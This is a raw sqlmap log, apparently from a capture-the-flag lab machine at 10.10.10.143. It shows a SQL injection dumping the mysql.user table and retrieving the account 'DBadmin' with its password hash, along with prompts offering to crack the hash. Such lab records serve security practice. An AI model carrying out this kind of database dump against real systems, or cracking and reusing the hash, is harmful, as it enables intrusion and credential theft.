 [11:40:44] [INFO] fetching entries of column(s) 'Password, `User`' for table 'user' in database 'mysql'
[11:40:44] [INFO] used SQL query returns 1 entry
[11:40:44] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:40:44] [INFO] fetching number of column(s) 'Password, `User`' entries for table 'user' in database 'mysql'
[11:40:44] [INFO] resumed: 1
[11:40:44] [INFO] retrieving the length of query output
[11:40:44] [INFO] retrieved: 41
[11:41:15] [INFO] retrieved: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
[11:41:15] [INFO] retrieving the length of query output
[11:41:15] [INFO] retrieved: 7
[11:41:22] [INFO] retrieved: DBadmin
[11:41:23] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: mysql
Table: user
[1 entry]
+---------+-------------------------------------------+
| User    | Password                                  |
+---------+-------------------------------------------+
| DBadmin | *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0 |
+---------+-------------------------------------------+
[11:41:26] [INFO] table 'mysql.`user`' dumped to CSV file '/home/vagrant/.sqlmap/output/10.10.10.143/dump/mysql/user.csv'
[11:41:26] [INFO] fetched data logged to text files under '/home/vagrant/.sqlmap/output/10.10.10.143'
[*] ending @ 11:41:26 /2019-07-16/